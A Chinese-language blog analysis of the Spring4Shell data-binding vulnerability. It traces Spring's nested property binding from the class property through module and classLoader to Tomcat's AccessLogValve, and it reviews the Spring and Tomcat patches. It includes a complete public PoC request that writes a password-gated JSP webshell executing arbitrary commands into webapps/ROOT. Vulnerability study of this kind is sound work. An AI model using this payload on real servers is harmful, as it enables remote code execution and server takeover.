前言
这个漏洞在刚爆出来那时都还没接触过javaweb,当时听说是影响范围很大,现在真正了解了感觉还是被吹得有点大了。这也是接触的spring框架的第二个漏洞,感觉对于spring框架的理解还是有挺大帮助的。首先说一下利用条件吧。
jdk9+
war打包在tomcat中部署
首先它要求在jdk9以上环境中运行,这一个条件就以及排除了大部分了,现在大部分应用还是1.8的环境。在vulhub中的环境是jdk11,我当时想测试jdk9的环境就把它里面的war包直接下载下来然后放在自己主机上的tomcat上部署发现tomcat启动时没有报错,但访问一直404,最后把tomcat启动jdk也换成11才正常,估计可能是低版本jdk不能运行高版本编译的字节码吧。但我就是想用jdk9来测试,于是后面就走上了一条环境配置的不归路,各种debug最后才终于把项目跑起来了。
环境搭建
我是用的jdk9+springboot搭建的。
pom.xml依赖如下
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <groupId>org.snail</groupId>
    <artifactId>SpringBootDemo</artifactId>
    <version>1.0-SNAPSHOT</version>
    <packaging>war</packaging>

    <properties>
        <maven.compiler.source>9</maven.compiler.source>
        <maven.compiler.target>9</maven.compiler.target>
    </properties>

    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
            <version>2.4.5</version>
            <!--去除内置tomcat-->
            <exclusions>
                <exclusion>
                    <groupId>org.springframework.boot</groupId>
                    <artifactId>spring-boot-starter-tomcat</artifactId>
                </exclusion>
            </exclusions>
        </dependency>

        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>javax.servlet-api</artifactId>
            <version>3.1.0</version>
            <scope>provided</scope>
        </dependency>
    </dependencies>

</project>
启动类
@SpringBootApplication
public class SpringBootDemoApplication extends SpringBootServletInitializer {

    @Override
    protected SpringApplicationBuilder configure(SpringApplicationBuilder springApplicationBuilder){//重点!这个方法必须有,且必须继承SpringBootServletInitializer
        return springApplicationBuilder.sources(SpringBootDemoApplication.class);
    }

    public static void main(String[] args) {
        SpringApplication.run(SpringBootDemoApplication.class, args);
    }

}
controller+pojo
@RestController
public class TestController {

    @RequestMapping("/")
    public String Index(Person person){
        System.out.println(person);
        System.out.println(Person.class.getClassLoader());
        System.out.println(Person.class.getModule());
        return person.toString();
    }
}

//考虑到篇幅就省略了getter和setter以及toString方法

public class Person {

    private String name;
    private int age;
    private School school;
}

public class School {
    private String place;
}
然后在idea中配置tomcat启动就可以了。
从嵌套注入到payload
我们启动项目后可以简单测试一下。


可以看到它依次为我们的参数在Person中对应的属性赋值,当我们传入school.place=xxxxx时还对School对象也赋值了。我们可以从控制台中看到它调用的方法。可以看到它依次调用了各个属性的getter和setter。感觉这个和fastjson有点异曲同工之妙,我们可不可以利用fastjson中的调用链呢,我们继续看后面的分析就知道了。

网上相关的poc也比较多,可以从poc中看到他们主要都是发送了一个这样的请求。
headers = {
                "suffix":"%>//",
                "c1":"Runtime",
                "c2":"<%",
                "DNT":"1",
                "Content-Type":"application/x-www-form-urlencoded"

    }
    data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
requests.get(url + "?" + data,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
实际上data部分就是传了五个参数,分别是
class.module.classLoader.resources.context.parent.pipeline.first.pattern=....(先暂时省略)
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
结合上面的只是可以大致猜测出它实际上是获取了class对象中的module对象,然后又获取了module对象的classLoader对象,然后一次获取到最后的first属性,然后对其的pattern属性赋值。
上面每个参数最后依次递归获取到了AccessLogValve对象它是负责日志打印的,通过上面传递的值修改了日志打印的位置,后缀以及格式等信息。最后就实现了在ROOT的根目录写入一个jsp的webshell。

漏洞利用关键点
在Class中的
module属性是在jdk9+才加入的,所以如果在jdk8及以下的版本调用Class.getModlue()会报错。在tomcat中通过自定义
classLoader打破了原有的双亲委派机制。如果是使用springboot内嵌的tomcat则获取的classLoader是appClassLoader,所以这就是为什么必须要使用tomcat部署的原因。
源码简析
首先我们需要找到参数绑定的起点是在ServletModelAttributeMethodProcessor#bindRequestParameters。
//org.springframework.web.servlet.mvc.method.annotation.ExtendedServletRequestDataBinder
//class org.springframework.web.context.request.ServletWebRequest
protected void bindRequestParameters(WebDataBinder binder, NativeWebRequest request) {
    ServletRequest servletRequest = request.getNativeRequest(ServletRequest.class);
    Assert.state(servletRequest != null, "No ServletRequest");
    ServletRequestDataBinder servletBinder = (ServletRequestDataBinder) binder;
    servletBinder.bind(servletRequest);
}

在binder对象的target属性中封装了我们绑定的对象(如上例的Person对象),在bindingResult属性的beanWrapper,它是beanWrapperImpl的实例,后面赋值主要就是这个对象负责处理的。在bind方法中首先从request对象中解析了请求参数值并封装到MutablePropertyValues对象中最后调用doBind(mpvs)方法。

后面几个方法方法主要做了一些属性检查等操作,最后来到AbstractPropertyAccessor#setPropertyValues方法。
public void setPropertyValues(PropertyValues pvs, boolean ignoreUnknown, boolean ignoreInvalid)
        throws BeansException {

    List<PropertyAccessException> propertyAccessExceptions = null;
    List<PropertyValue> propertyValues = (pvs instanceof MutablePropertyValues ?
            ((MutablePropertyValues) pvs).getPropertyValueList() : Arrays.asList(pvs.getPropertyValues()));

    if (ignoreUnknown) {
        this.suppressNotWritablePropertyException = true;
    }
    try {
        for (PropertyValue pv : propertyValues) {
            try {
                setPropertyValue(pv);
            }
            catch ....
        }
    }
    ...
}
当前的this对象是beanWrapperImpl,它里面包含了绑定对象bean的相关信息,在这个方法里面对pvs中的值遍历然后获取bean对应的setter进行赋值。
public void setPropertyValue(PropertyValue pv) throws BeansException {
    PropertyTokenHolder tokens = (PropertyTokenHolder) pv.resolvedTokens;
    if (tokens == null) {
        String propertyName = pv.getName();
        AbstractNestablePropertyAccessor nestedPa;
        try {
            nestedPa = getPropertyAccessorForPropertyPath(propertyName);
        }
        ...
        nestedPa.setPropertyValue(tokens, pv);
    }
    else {
        setPropertyValue(tokens, pv);
    }
}
首先获取ProperValue的name,然后通过getPropertyAccessorForPropertyPath方法检测是否存在嵌套对象,它的返回值也是一个beanWrapperImpl对象,因为AbstractNestablePropertyAccessor是beanWrapperImpl的父类。我们继续根据看一下它的怎么检测嵌套对象的。
protected AbstractNestablePropertyAccessor getPropertyAccessorForPropertyPath(String propertyPath) {
    int pos = PropertyAccessorUtils.getFirstNestedPropertySeparatorIndex(propertyPath);
    // Handle nested properties recursively.
    if (pos > -1) {
        String nestedProperty = propertyPath.substring(0, pos);
        String nestedPath = propertyPath.substring(pos + 1);
        AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);
        return nestedPa.getPropertyAccessorForPropertyPath(nestedPath);
    }
    else {
        return this;
    }
}
在方法中使用了一个工具类依次搜索propertyPath中的点(.),返回第一个.的位置,若不存在则返回-1,存在则调用getNestedPropertyAccessor(nestedProperty)方法解析其嵌套属性。现在开始第一层嵌套。
private AbstractNestablePropertyAccessor getNestedPropertyAccessor(String nestedProperty) {
    if (this.nestedPropertyAccessors == null) {
        this.nestedPropertyAccessors = new HashMap<>();
    }
    // Get value of bean property.
    PropertyTokenHolder tokens = getPropertyNameTokens(nestedProperty);//
    String canonicalName = tokens.canonicalName;
    Object value = getPropertyValue(tokens);
    if (value == null || (value instanceof Optional && !((Optional<?>) value).isPresent())) {
        if (isAutoGrowNestedPaths()) {
            value = setDefaultValue(tokens);
        }
        else {
            throw new NullValueInNestedPathException(getRootClass(), this.nestedPath + canonicalName);
        }
    }

    // Lookup cached sub-PropertyAccessor, create new one if not found.
    AbstractNestablePropertyAccessor nestedPa = this.nestedPropertyAccessors.get(canonicalName);
    if (nestedPa == null || nestedPa.getWrappedInstance() != ObjectUtils.unwrapOptional(value)) {
        nestedPa = newNestedPropertyAccessor(value, this.nestedPath + canonicalName + NESTED_PROPERTY_SEPARATOR);
        ....//将nestedPa中的相关数据保存到当前对象中
    }
    else {
        //直接使用缓存对象
    }
    return nestedPa;
}
PropertyTokenHolder对象中主要存储了从url中解析的一个属性的信息,PropertyHandler中包含了属性的相关操作方法,但它是个抽象类,它的实现类是BeanWrapperImpl.BeanPropertyHandler。继续跟进获取它属性的方法getPropertyValue(tokens),则个方法就是迭代的关键。
protected Object getPropertyValue(PropertyTokenHolder tokens) throws BeansException {
		String propertyName = tokens.canonicalName;
		String actualName = tokens.actualName;
		PropertyHandler ph = getLocalPropertyHandler(actualName);
		if (ph == null || !ph.isReadable()) {
			throw new NotReadablePropertyException(getRootClass(), this.nestedPath + propertyName);
		}
		try {
			Object value = ph.getValue();
			if (tokens.keys != null) {
		...//处理tokens中的key,只有当传入的参数名中包含[]时才存在keys,标志可能是map或者list等。
			}
			return value;
		}
		...//异常处理相关操作
	}
在该方法中第一步获取了属性的PropertyHandler,它实际上就是BeanWrapperImpl.BeanPropertyHandler,在此过程中利用了java的内省机制,ph对象中包含了属性对应的propertyDescriptor。第二步调用ph.getValue(),使用上面获取到的属性的对应的读写函数来获取属性值最后返回。
然后回到getNestedPropertyAccessor方法中判断获取到的value是否为空,若为空则是实例化一个空对象。最后获取AbstractNestablePropertyAccessor对象,若缓存中没有则调用newNestedPropertyAccessor方法实例化BeanWrapperImpl,并且将wrappedObject属性设置为当前获取到的子属性对象。最后返回继续调用getPropertyAccessorForPropertyPath方法进行迭代。
最后迭代获取到AccessLogValve对象,就是调用getFirst的返回值,然后设置其中的各个属性值。
private void processLocalProperty(PropertyTokenHolder tokens, PropertyValue pv) {
    PropertyHandler ph = getLocalPropertyHandler(tokens.actualName);
    ....

    Object oldValue = null;
    try {
        Object originalValue = pv.getValue();
        Object valueToApply = originalValue;
        if (!Boolean.FALSE.equals(pv.conversionNecessary)) {
            if (pv.isConverted()) {
                valueToApply = pv.getConvertedValue();
            }
            else {
                if (isExtractOldValueForEditor() && ph.isReadable()) {
                    try {
                        oldValue = ph.getValue();
                    }
                    ...
                }
                valueToApply = convertForProperty(
                        tokens.canonicalName, oldValue, originalValue, ph.toTypeDescriptor());
            }
            pv.getOriginalPropertyValue().conversionNecessary = (valueToApply != originalValue);
        }
        ph.setValue(valueToApply);
    }
    ...
}
setValue和geiValue有点类似,都是通过getLocalPropertyHandler方法获取对应属性的操作方法,然后通过反射调用。
分析思考
现在从源码分析完了整个漏洞的流程,可以知道漏洞的原因就是在参数嵌套绑定时没有做好一定的防护,从而可以从每个类都有的一个class属性出发然后获取去module,classLoader最后获取到日志打印对象,修改日志打印位置及文件名等,将日志记录信息改为写入webshell,这和大部分的文件写入漏洞不太一样。原来接触到的大部分文件写入都是控制了文件写入函数中的内容最后将webshell写入,或者将webshell写入日志最后再利用文件包含等漏洞利用。这种思路还是第一次遇见,挺值得深入学习的。
在刚开始分析时自己心中的几个疑惑现在在分析完源码后也有了答案。
在测试时我们发现在绑定参数时调用了各个属性的getter和setter,我们是否可以利用fastjson相关的利用链呢?
因为我们参数绑定的起点对象是硬编码在controller方法中的属性对象,不像fastjson中可以通过@type指定调用任意对象的getter和setter,一般pojo中的javabean声明的属性对应的getter和setter都没什么功能,但由于每个对象都是Object对象的子类,它有一个class属性,所以我们这里的起点只能是class的getter。所以在这个硬性条件下很难利用fastjson中的调用链。
我们的payload是通过module对象获取到的classLoader的,所以需要jdk9+,但直接通过class对象不是也可以获取到classLoader吗?
这个问题需要我们去深入理解我们是怎么嵌套获取到它的属性对象的,我们可以回到获取嵌套参数的关键位置AbstractNestablePropertyAccessor#getPropertyValue方法,它的核心主要就两行代码。
PropertyHandler ph = getLocalPropertyHandler(actualName);
Object value = ph.getValue();
//最后返回value对象
我们可以跟进getLocalPropertyHandler方法中看一下
protected BeanPropertyHandler getLocalPropertyHandler(String propertyName) {
    PropertyDescriptor pd = getCachedIntrospectionResults().getPropertyDescriptor(propertyName);
    return (pd != null ? new BeanPropertyHandler(pd) : null);
}

private CachedIntrospectionResults getCachedIntrospectionResults() {
    if (this.cachedIntrospectionResults == null) {
        this.cachedIntrospectionResults = CachedIntrospectionResults.forClass(getWrappedClass());
    }
    return this.cachedIntrospectionResults;
}

static CachedIntrospectionResults forClass(Class<?> beanClass) throws BeansException {
    CachedIntrospectionResults results = strongClassCache.get(beanClass);
    if (results != null) {
        return results;
    }
    results = softClassCache.get(beanClass);
    if (results != null) {
        return results;
    }

    results = new CachedIntrospectionResults(beanClass);
   		 ......
    return (existing != null ? existing : results);
}
可以看到它是从CachedIntrospectionResults对象中通过propertyName获取了PropertyDescriptor,在获取CachedIntrospectionResults对象时先从缓存中获取,若没有就直接创建,我们继续跟进。
private CachedIntrospectionResults(Class<?> beanClass) throws BeansException {
    try {
        this.beanInfo = getBeanInfo(beanClass);
        this.propertyDescriptors = new LinkedHashMap<>();
        Set<String> readMethodNames = new HashSet<>();

        // This call is slow so we do it once.
        PropertyDescriptor[] pds = this.beanInfo.getPropertyDescriptors();
        for (PropertyDescriptor pd : pds) {
            if (Class.class == beanClass &&
                    ("classLoader".equals(pd.getName()) ||  "protectionDomain".equals(pd.getName()))) {
                // Ignore Class.getClassLoader() and getProtectionDomain() methods - nobody needs to bind to those
                continue;
            }
            ...
            pd = buildGenericTypeAwarePropertyDescriptor(beanClass, pd);
            this.propertyDescriptors.put(pd.getName(), pd);
            Method readMethod = pd.getReadMethod();
            if (readMethod != null) {
                readMethodNames.add(readMethod.getName());
            }
        }
        ....
    }
    ...
}
可以看到它在getBeanInfo方法中通过内省机制获取bean的相关信息,然后遍历getPropertyDescriptors添加到CachedIntrospectionResults的propertyDescriptors属性中。最后调用getPropertyDescriptor方法是从propertyDescriptors中查找对应的propertyDescriptor。所以我们只能调用同时可以看到在添加之前还有一个if判断,当传入的beanClass是Class对象时,则遍历时遇到classLoader属性则跳过,所以我们是不能通过class对象获取到它的classLoader属性的。
补丁分析
在这个漏洞爆出后spring和tomcat都做了不同的修复。
spring修复

spring5.3.18对该漏洞进行的修复,在获取CachedIntrospectionResults对象时,当beanClass是Class对象时只允许name或者以Name结尾的名字才行。现在就不能通过Class对象获取Module对象了。修复分支
tomcat修复

tomcat9.0.62对该漏洞进行了修复,修改了WebappClassLoaderBase中getResources的返回值,直接返回null,这样就不能通过Classloader获取到Ressources了。修复分支
参考资料
Java的反射(Reflection)和内省(IntroSpector)机制
如有侵权请联系:admin#unsafe.sh